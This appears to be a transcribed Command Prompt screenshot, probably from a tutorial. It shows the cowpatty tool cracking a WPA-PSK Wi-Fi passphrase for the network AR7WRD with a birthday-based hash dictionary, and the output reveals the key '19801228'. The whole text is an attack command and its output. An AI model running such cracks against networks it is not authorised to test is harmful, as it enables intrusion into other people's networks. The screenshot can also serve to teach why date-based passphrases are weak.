 命令提示符
C:\Cowpatty-4.0-win32>cowpatty.exe -d AR7WRD_birth.hash -r test-01.cap -s AR7WRD
cowpatty 4.0 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack.  Please be patient.
key no. 10000: 1962082919620829
key no. 20000: 1976042719760427
The PSK is "19801228".
23417 passphrases tested in 0.33 seconds:  70960.60 passphrases/second
C:\Cowpatty-4.0-win32>
C:\Cowpatty-4.0-win32>